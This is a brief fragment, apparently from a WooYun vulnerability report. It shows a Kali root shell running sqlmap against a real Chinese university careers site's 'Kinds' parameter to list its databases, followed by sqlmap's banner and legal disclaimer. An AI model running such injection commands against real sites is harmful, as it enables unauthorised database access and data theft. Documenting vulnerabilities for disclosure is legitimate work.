 root@kali:~/.sqlmap/output/career.shiep.edu.cn# sqlmap -u "http://career1.shiep.
edu.cn:80/information/infor.htm?firstTF=1&Kinds=17&searchName=人物&ResourceId=1"
-p Kinds --dbs --thread=10
sqlmap {1.0-dev-nongit-20150730}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
www.wooyun.org
[*] starting at 10:03:50